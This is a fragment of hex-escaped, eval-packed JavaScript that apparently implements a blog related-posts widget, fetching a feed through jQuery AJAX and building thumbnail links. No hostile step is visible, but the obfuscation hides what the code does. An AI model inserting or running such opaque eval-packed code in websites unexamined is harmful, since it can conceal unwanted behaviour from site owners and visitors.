\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x48\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x32\x65\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x58\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x48\x28\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x77\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x4a\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x32\x72\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x77\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x7a\x5d\x2b\x32\x41\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x32\x45\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x32\x55\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x5a\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x33\x61\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x33\x4f\x7c\x33\x46\x7c\x33\x4e\x7c\x33\x73\x7c\x33\x72\x7c\x33\x64\x7c\x34\x37\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x38\x7c\x34\x34\x7c\x34\x33\x7c\x33\x74\x7c\x33\x6d\x7c\x33\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x35\x7c\x34\x32\x7c\x33\x75\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x62\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x39\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x42\x7c\x33\x50\x7c\x34\x44\x7c\x34\x5a\x7c\x35\x72\x7c\x34\x38\x7c\x34\x36\x7c\x35\x75\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x33\x37\x7c\x33\x39\x7c\x34\x31\x7c\x35\x38\x7c\x35\x36\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x33\x63\x7c\x35\x71\x7c\x35\x39\x7c\x33\x34\x7c\x33\x36\x7c\x35\x47\x7c\x35\x30\x7c\x35\x31\x7c\x35\x37\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x70\x7c\x35\x34\x7c\x34\x57\x7c\x35\x33\x7c\x35\x6e\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4c\x7c\x34\x45\x7c\x34\x4b\x7c\x34\x4a\x7c\x35\x6f\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x55\x7c\x34\x4d\x7c\x34\x56\x7c\x35\x66\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x65\x7c\x34\x58\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x59\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x46\x7c\x35\x74\x7c\x35\x73\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x36\x34\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x65\x6c\x73\x65\x7c\x78\x36\x32\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x61\x7c\x78\x36\x37\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x63\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x65\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x37\x31\x7c\x74\x79\x70\x65\x7c\x78\x32\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x45\x7c\x78\x33\x42\x7c\x78\x33\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x30\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x64\x7c\x36\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x66\x7c\x78\x36\x38\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x39\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x32\x7c\x38\x31\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x35\x36\x30\x30\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x32\x7c\x74\x68\x69\x73\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x38\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x62\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x37\x30\x7c\x65\x76\x61\x6c\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x37\x34\x7c\x78\x34\x33\x7c\x4d\x61\x74\x68\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x34\x7c\x78\x34\x43\x7c\x37\x32\x7c\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x37\x36\x7c\x38\x35\x7c\x38\x33\x7c\x78\x32\x39\x7c\x78\x33\x32\x7c\x78\x33\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x33\x30\x30\x30\x7c\x78\x32\x41\x7c\x38\x36\x7c\x37\x35\x7c\x38\x34\x7c\x38\x32\x7c\x78\x34\x39\x7c\x78\x32\x38\x7c\x37\x37\x7c\x78\x34\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x37\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x33\x7c\x36\x33\x7c\x78\x36\x42\x7c\x78\x35\x33\x7c\x37\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x5f\x75\x72\x6c\x7c\x78\x34\x31\x7c\x38\x30\x7